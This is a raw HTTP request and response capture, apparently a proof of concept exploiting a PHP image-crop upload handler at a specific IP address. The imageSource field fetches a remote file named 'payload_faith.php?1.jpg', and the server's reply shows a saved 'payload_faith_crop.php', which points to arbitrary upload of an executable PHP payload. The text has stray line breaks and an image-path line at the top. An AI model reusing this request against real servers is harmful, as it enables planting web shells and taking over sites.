 POST /Plug/Input/cropzoomUpload.html HTTP/1.1
Host: 104.224.134.110
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0)
Gecko/20100101 Firefox/52.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Cookie: PHPSESSID=f8gk8cjfvj1e2to5gplnh5ifi7
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 192
viewPortW=500&viewPortH=334&imageX=0&imageY=0&imageRotate=0&image
W=500&imageH=334&imageSource=http:// /payload_faith
.php?1.jpg&selectorX=0&selectorY=0&selectorW=500&selectorH=334
HTTP/1.1 200 OK
Date: Sat, 08 Jul 2017 14:02:40 GMT
Server: Apache/2.4.7 (Unix) PHP/5.5.10
X-Powered-By: PHP/5.5.10
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache,
must-revalidate, post-check=0,
pre-check=0
Pragma: no-cache
Content-Length: 24
Connection: close
Content-Type: text/html
//payload_faith_crop.php